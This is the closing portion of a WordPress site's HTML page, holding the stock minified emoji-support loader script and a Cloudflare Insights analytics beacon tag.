const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
